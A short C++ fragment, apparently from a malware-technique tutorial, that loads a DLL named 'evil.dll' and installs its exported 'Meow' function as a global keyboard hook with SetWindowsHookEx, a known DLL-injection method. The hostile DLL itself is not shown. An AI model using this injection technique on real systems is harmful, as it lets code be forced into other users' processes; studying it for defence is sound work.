 8 #include <cstdio>
9
10 typedef int (__cdecl *MeowProc)();
11
12 int main(void) {
13 HINSTANCE meowDll;
14 MeowProc meowFunc;
15 // load evil DLL
16 meowDll = LoadLibrary(TEXT("evil.dll"));
17
18 // get the address of exported function from evil DLL
19 meowFunc = (MeowProc) GetProcAddress(meowDll, "Meow");
20
21 // install the hook - using the WH_KEYBOARD action
22 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, (HOOKPROC)meowFunc, meowDll, 0);
23 Sleep(5*1000);
24 UnhookWindowsHookEx(hook);
25
26 return 0;
27 }